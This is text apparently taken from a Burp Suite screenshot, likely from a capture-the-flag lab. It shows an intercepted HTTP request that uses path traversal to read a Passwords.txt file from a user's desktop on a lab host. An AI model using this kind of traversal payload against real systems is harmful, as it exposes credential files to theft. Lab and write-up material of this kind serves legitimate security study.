 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.184:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /../../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt HTTP/1.1
Host: 10.10.10.184
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.184/
Connection: close
Cookie: lang_type=0x0409%24en-us; dataPort=6063
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0